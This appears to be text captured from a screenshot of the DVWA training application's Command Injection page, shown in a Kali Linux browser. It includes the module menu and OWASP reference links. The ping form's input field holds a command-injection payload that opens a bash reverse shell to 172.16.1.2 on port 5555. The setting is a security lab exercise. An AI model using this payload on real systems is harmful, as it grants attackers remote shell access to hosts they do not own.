 172.16.0.129/vulnerabilities/exec/
ZStack Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Of
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: |bash -i >& /dev/tcp/172.16.1.2/5555 0>&1 Submit
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection